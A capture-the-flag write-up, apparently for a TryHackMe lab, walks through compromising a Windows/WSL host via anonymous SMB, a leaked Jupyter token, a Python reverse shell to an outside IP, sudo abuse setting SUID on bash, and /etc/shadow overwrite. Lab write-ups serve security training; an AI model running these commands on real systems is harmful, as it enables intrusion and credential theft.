
Scanning
We scan the open ports with the nmap tool with scripts and software versions.
> nmap -sVC 10.10.81.101
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-20 10:57 CEST
Nmap scan report for 10.10.81.101
Host is up (0.050s latency).
Not shown: 994 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 2b17d88a1e8c99bc5bf53d0a5eff5e5e (RSA)
| 256 3cc0fdb5c157ab75ac8110aee298120d (ECDSA)
|_ 256 e9f030bee6cfeffe2d1421a0ac457b70 (ED25519)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: DEV-DATASCI-JUP
| NetBIOS_Domain_Name: DEV-DATASCI-JUP
| NetBIOS_Computer_Name: DEV-DATASCI-JUP
| DNS_Domain_Name: DEV-DATASCI-JUP
| DNS_Computer_Name: DEV-DATASCI-JUP
| Product_Version: 10.0.17763
|_ System_Time: 2023-05-20T08:57:46+00:00
| ssl-cert: Subject: commonName=DEV-DATASCI-JUP
| Not valid before: 2023-03-12T11:46:50
|_Not valid after: 2023-09-11T11:46:50
|_ssl-date: 2023-05-20T08:57:54+00:00; -1s from scanner time.
8888/tcp open http Tornado httpd 6.0.3
| http-title: Jupyter Notebook
|_Requested resource was /login?next=%2Ftree%3F
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: TornadoServer/6.0.3
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-05-20T08:57:51
|_ start_date: N/A
Enumeration
Accessing the only web service through port 8888, we find the Jupyter Notebook 6.0.3 software.
To access it, we need to know the password or token, so we will continue investigating the rest of the services, leaving brute force as the last option.

We go to the samba service, we test with null session and we see that we can see a share called datasci-team.
> smbclient -N -L 10.10.81.101
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
datasci-team Disk
IPC$ IPC Remote IPC
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.81.101 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
We repeat null session with share datasci-team, we can see a lot relevant files:
> smbclient -N //10.10.81.101/datasci-team
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Thu Aug 25 17:27:02 2022
.. D 0 Thu Aug 25 17:27:02 2022
.ipynb_checkpoints DA 0 Thu Aug 25 17:26:47 2022
Long-Tailed_Weasel_Range_-_CWHR_M157_[ds1940].csv A 146 Thu Aug 25 17:26:46 2022
misc DA 0 Thu Aug 25 17:26:47 2022
MPE63-3_745-757.pdf A 414804 Thu Aug 25 17:26:46 2022
papers DA 0 Thu Aug 25 17:26:47 2022
pics DA 0 Thu Aug 25 17:26:47 2022
requirements.txt A 12 Thu Aug 25 17:26:46 2022
weasel.ipynb A 4308 Thu Aug 25 17:26:46 2022
weasel.txt A 51 Thu Aug 25 17:26:46 2022
15587583 blocks of size 4096. 8941726 blocks available
smb: \>
We see a file called jupyter-token.txt, this file containt the jupyter-token session for access to administration panel:
smb: \> cd misc
smb: \misc\> dir
. DA 0 Thu Aug 25 17:26:47 2022
.. DA 0 Thu Aug 25 17:26:47 2022
jupyter-token.txt A 52 Thu Aug 25 17:26:47 2022
15587583 blocks of size 4096. 8941613 blocks available
Evidence Jupyter token
> cat jupyter-token.txt
06********************************
Exploitation
We change the password on Jupyter administration panel with the jupyter token previous.

We can see the same files previous:

We look for possible exploits for RCE (Remote Code Execution), we find this interesting links:
- https://github.com/google/security-research/security/advisories/GHSA-c469-p3jp-2vhx
- https://blog.jupyter.org/cve-2021-32797-and-cve-2021-32798-remote-code-execution-in-jupyterlab-and-jupyter-notebook-a70fae0d3239
- https://security.snyk.io/vuln/SNYK-PYTHON-IPYCACHE-173995
Finally, we can use the terminal option for system access, we can execute a reverse shell to work for comfortably:
Reverse shell code
python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.9.41.86",443));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("bash")'
We can see that we have access to the sudo command and we can execute a couple of options:

python3 -c "import pty; pty.spawn('/bin/bash')"
(base) dev-datasci@DEV-DATASCI-JUP:~$ sudo -l
Matching Defaults entries for dev-datasci on DEV-DATASCI-JUP:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User dev-datasci may run the following commands on DEV-DATASCI-JUP:
(ALL : ALL) ALL
(ALL) NOPASSWD: /home/dev-datasci/.local/bin/jupyter, /bin/su dev-datasci -c *
(base) dev-datasci@DEV-DATASCI-JUP:~$
We can see a dev-datasci-lowpriv_id_ed25519 file, this file with contain the private key for SSH connection with dev-datasci-lowpriv user:
(base) dev-datasci@DEV-DATASCI-JUP:~$ ls
anaconda3 anacondainstall.sh datasci-team dev-datasci-lowpriv_id_ed25519
(base) dev-datasci@DEV-DATASCI-JUP:~$ cat dev-datasci-lowpriv_id_ed25cat dev-datasci-lowpriv_id_ed25519
cat dev-datasci-lowpriv_id_ed25519
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAAB<SNIP>
VQAQI=
-----END OPENSSH PRIVATE KEY-----
(base) dev-datasci@DEV-DATASCI-JUP:~$
We connect via SSH and with the private key, and we can read the flag of user:
> ssh dev-datasci-lowpriv@10.10.81.101 -i id_rsa
Microsoft Windows [Version 10.0.17763.3287]
(c) 2018 Microsoft Corporation. All rights reserved.
dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv>dir
Volume in drive C has no label.
Volume Serial Number is 8AA3-53D1
Directory of C:\Users\dev-datasci-lowpriv
08/25/2022 06:08 AM <DIR> .
08/25/2022 06:08 AM <DIR> ..
08/25/2022 06:20 AM <DIR> .ssh
08/25/2022 05:22 AM <DIR> 3D Objects
08/25/2022 05:22 AM <DIR> Contacts
08/25/2022 07:39 AM <DIR> Desktop
08/25/2022 05:22 AM <DIR> Documents
08/25/2022 05:22 AM <DIR> Downloads
08/25/2022 05:22 AM <DIR> Favorites
08/25/2022 05:22 AM <DIR> Links
08/25/2022 05:22 AM <DIR> Music
08/25/2022 05:22 AM <DIR> Pictures
08/25/2022 05:22 AM <DIR> Saved Games
08/25/2022 05:22 AM <DIR> Searches
08/25/2022 05:22 AM <DIR> Videos
0 File(s) 0 bytes
15 Dir(s) 36,626,427,904 bytes free
dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 8AA3-53D1
Directory of C:\Users\dev-datasci-lowpriv\Desktop
08/25/2022 07:39 AM <DIR> .
08/25/2022 07:39 AM <DIR> ..
08/25/2022 05:21 AM 28,916,488 python-3.10.6-amd64.exe
08/25/2022 07:40 AM 27 user.txt
2 File(s) 28,916,515 bytes
2 Dir(s) 36,626,423,808 bytes free
dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv\Desktop>type user.txt
THM{***************************}
Privilege Escalation
We run winpeas tool and we enumerate the password for dev-datasci-lowpriv user
+----------¦ Looking for AutoLogon credentials
Some AutoLogon credentials were found
DefaultDomainName : DEV-DATASCI-JUP
DefaultUserName : dev-datasci-lowpriv
DefaultPassword : ****************************
We test the credentials in samba and list the permissions in shares:
> crackmapexec smb 10.10.81.101 -u Dev-datasci-lowpriv -p '********************' --shares
SMB 10.10.81.101 445 DEV-DATASCI-JUP [*] Windows 10.0 Build 17763 x64 (name:DEV-DATASCI-JUP) (domain:DEV-DATASCI-JUP) (signing:False) (SMBv1:False)
SMB 10.10.81.101 445 DEV-DATASCI-JUP [+] DEV-DATASCI-JUP\Dev-datasci-lowpriv:********************
SMB 10.10.81.101 445 DEV-DATASCI-JUP [+] Enumerated shares
SMB 10.10.81.101 445 DEV-DATASCI-JUP Share Permissions Remark
SMB 10.10.81.101 445 DEV-DATASCI-JUP ----- ----------- ------
SMB 10.10.81.101 445 DEV-DATASCI-JUP ADMIN$ Remote Admin
SMB 10.10.81.101 445 DEV-DATASCI-JUP C$ Default share
SMB 10.10.81.101 445 DEV-DATASCI-JUP datasci-team READ,WRITE
SMB 10.10.81.101 445 DEV-DATASCI-JUP IPC$ READ Remote IPC
In addition, winpeas tool find a Windows local privilege with .msi files:
+----------¦ Checking AlwaysInstallElevated
+ https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#alwaysinstallelevated
AlwaysInstallElevated set to 1 in HKLM!
AlwaysInstallElevated set to 1 in HKCU!
After several tests, it seems that it doesn't work, so we go back through the steps and we find something interesting, and that is that there is a comma between the two commands, something that I ignored at the first moment.
(base) dev-datasci@DEV-DATASCI-JUP:~$ sudo -l
Matching Defaults entries for dev-datasci on DEV-DATASCI-JUP:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User dev-datasci may run the following commands on DEV-DATASCI-JUP:
(ALL : ALL) ALL
(ALL) NOPASSWD: /home/dev-datasci/.local/bin/jupyter, /bin/su dev-datasci -c *
(base) dev-datasci@DEV-DATASCI-JUP:~$
We see that we have read and write permissions on this directory, but the file jupyter is not there, so I generate a bash script to execute it later and apply elevated privileges on a bash.
ls -lna /home/dev-datasci/.local/bin/
total 0
drwxrwxrwx 1 1000 1000 4096 Aug 25 2022 .
drwx------ 1 1000 1000 4096 Aug 25 2022 ..
-rwxrwxrwx 1 1000 1000 216 Aug 25 2022 f2py
-rwxrwxrwx 1 1000 1000 216 Aug 25 2022 f2py3
-rwxrwxrwx 1 1000 1000 216 Aug 25 2022 f2py3.8
(base) dev-datasci@DEV-DATASCI-JUP:~$
/usr/bin/echo '#!/usr/bin/bash' >> jupyter
(base) dev-datasci@DEV-DATASCI-JUP:~/.local/bin$ cat jupyter
#!/usr/bin/bash
(base) dev-datasci@DEV-DATASCI-JUP:~/.local/bin$ /usr/bin/echo 'chmod u+s /bin/bash' >> jup/usr/bin/echo 'chmod u+s /bin/bash' >> jupyter
/usr/bin/echo 'chmod u+s /bin/bash' >> jupyter
(base) dev-datasci@DEV-DATASCI-JUP:~/.local/bin$ cat jupyter
#!/usr/bin/bash
chmod u+s /bin/bash
(base) dev-datasci@DEV-DATASCI-JUP:~/.local/bin$ chmod +x jupyter
We run the sudo command, then we run the bash with -p to get the privileges, but we see that there is no flag, as this must be found on the desktop of the Windows machine.
sudo /home/dev-datasci/.local/bin/jupyter
(base) dev-datasci@DEV-DATASCI-JUP:~/.local/bin$ bash -p
bash-5.0# id
id
uid=1000(dev-datasci) gid=1000(dev-datasci) euid=0(root) groups=1000(dev-datasci),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),117(netdev)
bash-5.0# ls -lna /root
ls -lna /root
total 4
drwx------ 1 0 0 4096 Aug 25 2022 .
drwxr-xr-x 1 0 0 4096 Aug 25 2022 ..
-rw-r--r-- 1 0 0 3106 Dec 5 2019 .bashrc
drwxr-xr-x 1 0 0 4096 Aug 25 2022 .local
-rw-r--r-- 1 0 0 161 Dec 5 2019 .profile
bash-5.0#
We continue enumerating the machine, we see that there are remains of a mount of the /mnt/c drive, so we are probably in a virtualized linux with wsl2, so I tried to mount the drive, but it is only allowed for the root user.
bash-5.0# ls -lna /mnt
ls -lna /mnt
total 0
drwxr-xr-x 1 0 0 4096 Aug 25 2022 .
drwxr-xr-x 1 0 0 4096 Aug 25 2022 ..
drwxrwxrwx 1 0 0 4096 Aug 25 2022 c
bash-5.0# ls -lna /mnt/c
ls -lna /mnt/c
total 0
drwxrwxrwx 1 0 0 4096 Aug 25 2022 .
drwxr-xr-x 1 0 0 4096 Aug 25 2022 ..
bash-5.0# mount -t drvfs c: /mnt/c
mount -t drvfs c: /mnt/c
mount: only root can use "--types" option
bash-5.0#
But well, if we are root, we have read and write permissions to the /etc/shadow file, so we can create a hash of a password and modify the file to later authenticate as root.
We download a copy of the shadow file, generate a hash and insert it in the shadow, then upload and replace it (I will show only the generation of the hash, the rest we should already know).
> mkpasswd -m SHA-512 **********
$6$EcqHi9.Vr***********************************************1If7s0
> nano shadow
root:$6$EcqHi9.Vr***********************************************1If7s0:19331:0:99999:7:::
<SNIP>
Replace the shadow file with that of the machine, authenticate as the root user, mount the wsl drive and read the administrator flag.
bash-5.0# su root
Password:
root@DEV-DATASCI-JUP:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@DEV-DATASCI-JUP:/tmp# mount -t drvfs c: /mnt/c
root@DEV-DATASCI-JUP:/tmp# ls -lna /mnt/c
ls: cannot read symbolic link '/mnt/c/Documents and Settings': Permission denied
ls: cannot access '/mnt/c/pagefile.sys': Permission denied
ls: '/mnt/c/System Volume Information': Permission denied
total 0
drwxrwxrwx 1 0 0 4096 Aug 25 2022 '$Recycle.Bin'
drwxrwxrwx 1 0 0 4096 Mar 14 04:14 .
drwxr-xr-x 1 0 0 4096 Aug 25 2022 ..
lrwxrwxrwx 1 0 0 12 Aug 25 2022 'Documents and Settings'
drwxrwxrwx 1 0 0 4096 Aug 25 2022 PerfLogs
drwxrwxrwx 1 0 0 4096 Aug 25 2022 'Program Files'
drwxrwxrwx 1 0 0 4096 Aug 25 2022 'Program Files (x86)'
drwxrwxrwx 1 0 0 4096 Mar 13 04:47 ProgramData
drwxrwxrwx 1 0 0 4096 Aug 25 2022 Recovery
d--x--x--x 1 0 0 4096 Aug 25 2022 'System Volume Information'
drwxrwxrwx 1 0 0 4096 Aug 25 2022 Users
drwxrwxrwx 1 0 0 4096 Mar 13 05:05 Windows
drwxrwxrwx 1 0 0 4096 May 20 09:35 datasci-team
-????????? ? ? ? ? ? pagefile.sys
root@DEV-DATASCI-JUP:/tmp#
root@DEV-DATASCI-JUP:/mnt/c/users/administrator# cd Desktop
root@DEV-DATASCI-JUP:/mnt/c/users/administrator/Desktop# ls
ChromeSetup.exe banner.txt root.txt
Ubuntu2004-220404.appxbundle desktop.ini
'Visual Studio Code.lnk' python-3.10.6-amd64.exe
root@DEV-DATASCI-JUP:/mnt/c/users/administrator/Desktop# cat root.txt
THM{**********************}
root@DEV-DATASCI-JUP:/mnt/c/users/administrator/Desktop#